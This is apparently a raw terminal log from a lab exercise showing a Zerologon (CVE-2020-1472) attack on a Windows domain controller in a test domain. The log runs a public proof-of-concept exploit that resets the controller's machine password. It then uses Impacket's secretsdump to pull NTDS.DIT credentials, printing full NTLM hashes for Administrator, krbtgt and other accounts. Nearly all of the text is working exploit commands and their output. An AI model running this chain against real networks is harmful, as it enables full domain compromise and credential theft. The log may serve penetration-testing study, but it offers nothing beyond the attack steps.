 target
secretsdump.py: error: argument -hashes: expected one argument
root@anonymous:~/桌面/impacket-0.9.21/examples# python3 secretsdump.py rootkit.org/OWA2013\$@192.168.23.139 -just-dc -hashes :
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[*] Cleaning up...
root@anonymous:~/桌面/impacket-0.9.21/examples# cd ../../
root@anonymous:~/桌面# python CVE-2020-1472.py OWA2013 OWA2013$ 192.168.23.139
File "CVE-2020-1472.py", line 6
SyntaxError: Non-ASCII character '\xc3' in file CVE-2020-1472.py on line 6, but no encoding declared; see http://python.org/dev/peps/pep-0263/ for details
root@anonymous:~/桌面# python3 CVE-2020-1472.py OWA2013 OWA2013$ 192.168.23.139
[!] CVE-2020-1472 PoC by BlackArrow (Tarlogic)
Performing authentication attempts...
Success! DC can be fully compromised by a Zerologon attack. (attempt=256)
NetrServerPasswordSet2Response
ReturnAuthenticator:
Credential:
Data: b'\x01\x10\xdf\xbe\x96\xcc_\xed'
Timestamp: 0
ErrorCode: 0
[+] CVE-2020-1472 exploited
root@anonymous:~/桌面# cd impacket-0.9.21
root@anonymous:~/桌面/impacket-0.9.21# cd examples/
root@anonymous:~/桌面/impacket-0.9.21/examples# python3 secretsdump.py rootkit.org/OWA2013\$@192.168.23.139 -just-dc -hashes :
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
rootkit.org\Administrator:500:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c3d5042c67ef5f461d0ba6ecdd9ea449:::
rootkit.org\$131000-2U3UD5R2OEGS:1121:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rootkit.org\SM_252aeaa742804ecfa:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rootkit.org\SM_63d347f0ba2c4d468:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rootkit.org\SM_d6e60a95f817485a9:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rootkit.org\SM_1a6d8fc42c5a47188:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rootkit.org\SM_485cfe3b6e034181a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rootkit.org\SM_1b6c81fcbaf0426c9:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
secteam